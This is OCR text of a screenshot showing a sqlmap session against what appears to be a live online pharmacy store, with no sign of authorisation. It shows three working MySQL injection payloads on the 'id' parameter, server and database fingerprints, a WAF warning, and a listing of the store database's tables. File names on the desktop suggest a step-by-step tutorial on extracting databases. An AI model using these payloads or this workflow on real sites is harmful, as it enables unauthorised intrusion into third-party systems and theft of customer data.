 Terminal - grego@grego-virtual-machine ~
Archivo Editar Ver Terminal Pestañas Ayuda
[19:51:03] [INFO] fetched data logged to text files under '/home/grego/.sqlmap/output/www.tudrogueriavirtual.com'
grego@grego-virtual-machine ~ $ sqlmap -u http://www.tudrogueriavirtual.com/index.php?id=3  -D tiendavirtual --tables --threads 4
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:51:56
[19:51:56] [INFO] resuming back-end DBMS 'mysql'
[19:51:56] [INFO] testing connection to the target URL
[19:51:57] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=3' RLIKE (SELECT (CASE WHEN (6455=6455) THEN 3 ELSE 0x28 END)) AND 'AAnj'='AAnj
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=3' AND EXTRACTVALUE(5371,CONCAT(0x5c,0x716b716b71,(SELECT (ELT(5371=5371,1))),0x7170717071)) AND 'zyDk'='zyDk
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=3' AND SLEEP(5) AND 'QxJk'='QxJk
---
[19:51:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[19:51:57] [INFO] fetching tables for database: 'tiendavirtual'
[19:51:57] [INFO] the SQL query used returns 37 entries
[19:51:57] [INFO] starting 4 threads
Database: tiendavirtual
[37 tables]
+--------------------------------+
| 1 |
| actualizacion_tienda |
| banner_tienda |
| carrito |
| carrito_productos |
| categoriaproducto |
Carpeta personal
Capturas antiguas
Archivo Editar Ver Ir Ayuda
/home/grego/Escritorio/
Sistema de archivos
VMware Tools
UBICACIONES
Escritorio
Papelera
Documentos
Imágenes
Vídeos
Descargas
REDES
Buscar en la red
Capturas antiguas
1-2ObtenerBasesDeDAtos.png
1ObtenerBasesDeDAtos.png
2-1ObtenemosLasTablas.png
2ObtenemosLasTablas.png
«Capturas antiguas» carpeta
Terminal - grego@grego-virt...
Escritorio - Administrador de...
19:52